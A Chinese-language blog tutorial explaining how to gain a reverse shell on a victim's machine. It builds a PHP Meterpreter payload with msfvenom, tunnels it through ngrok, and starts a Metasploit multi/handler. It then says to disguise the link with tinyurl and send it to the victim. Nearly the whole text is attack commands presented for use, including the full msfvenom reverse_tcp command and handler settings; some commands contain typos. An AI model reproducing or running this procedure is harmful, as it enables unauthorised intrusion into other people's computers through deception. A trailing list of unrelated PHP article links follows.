使用PHP有效负载(msf)和ngrok进行黑客攻击 (ABPET)

使用PHP有效负载和ngrok 进行黑客攻击

我们将使用PHP有效负载进行黑客攻击,在本教程中我们将使用msfvenom(其实就是MSF)。

Msfvenom包含在kali linux操作系统中

工具准备阶段

- 步骤1:安装ngrok

请按照说明书安装ngrok。

让我们从下载ngrok开始。在这里下载ngrok。https://ngrok.com/download.

一旦ngrok完成下载,解压缩Zip存档,然后将cd放入其中,例如“cd ngrok”。

cd ngrok

安装AuthToken(下面的auth代码是从ngrok.com帐户复制auth令牌的示例)。复制ngrok.com帐户中的身份验证代码,我们将使用该代码对隧道进行身份验证。您可以通过进入存储和使用ngrok的文件夹。“/ngrok authToken yourauthTokenhere”将保存身份验证代码。

例子

./ngrok authtoken UHTsJVmnmrninfibyuvtc_2b9xscccvdvdfsaq8f7z3

现在我们将创建一个安全的TCP隧道,打开一个新的TCP终端,键入ngrok TCP 4545,将端口号更改为您想使用的任何端口。

创建PHP有效负载

现在我们将使用msfvenom来创建PHP有效负载。

打开一个新的命令终端,在下面输入命令,将LPORT更改为启动ngrok时指定的端口。

msfvenom -p php/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=17928 R > home.php



启动多/处理程序

在新的命令终端中输入命令。

service postgrsql start

service apache2 start

将下面的命令输入终端

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 127.0.0.1

set port 17928

将php文件复制到/var/www/html

键入msf控制台终端中的漏洞。

缩短URL

访问tinyurl.com并缩短网址。

例如127.0.0.1:17928

向受害者发送缩短的微URL链接,因为我们是在本地环境中工作的,所以不用再输入网址,直接输入IP地址和后面的端口号访问就行

当你使用MSF发起攻击后,如果对方计算机访问了你的PHP网站,那么它将会被植入一个PHP级别的监听TCP程序并且激活,你就成功2获得了一个SHELL,接下来的工作不做介绍。

原理

通过使计算机访问指定微URL(IP)是对方计算机植入并且激活了网页自带的挂马,并且创建TCP反向会话连接,已达到反弹SHELL的目的来入侵目标计算机

- 在PHP中使用正则表达式进行查找替换 推荐

- 在PHP中使用Mockery进行测试驱动开发(TDD) - 上

- [转]PHP之中使用共享内存进行高速数据更新的一种方案

- php的list()的一步操作给一组变量进行赋值的使用

- PHP如何使用Amazon S3进行存储

- 在PHP中使用MVC模式进行开发

- 使用PHP对配置文件进行修改

- vs.php中使用apache或IIS7进行外部调试

- 使用jQuery和PHP将Fckeditor发布的内容进行无刷新分页

- PHP 安全手册 第六条 表单 不希望变动的数据要设置为常量 使用session 进行跟踪

- 使用jQuery和PHP将Fckeditor(ckeditor)发布的内容进行无刷新分页

- 使用Javascript和PHP对服务端XML文档进行操作

- window平台下使用任务计划定时执行php进行数据库处理

- PHP使用DES进行加密与解密的方法详解

- [转]PHP之中使用共享内存进行高速数据更新的一种方案

- PHP使用DES进行加密和解密

- js与php之间使用json格式进行数据交互

- 使用PHP进行HTTP认证

- php各种编码集详解和在什么情况下进行使用 [php 字符集 显示]

- 使用PHP3进行HTTP认证